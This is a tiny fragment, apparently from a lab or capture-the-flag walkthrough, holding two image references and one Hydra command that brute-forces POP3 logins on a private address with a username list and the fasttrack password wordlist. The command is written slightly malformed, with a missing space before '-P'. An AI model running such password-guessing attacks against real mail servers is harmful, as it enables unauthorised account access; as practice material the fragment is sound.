 hydra -L user.txt-P /usr/share/wordlists/fasttrack.txt 192.168.230.137 -s 55007 pop3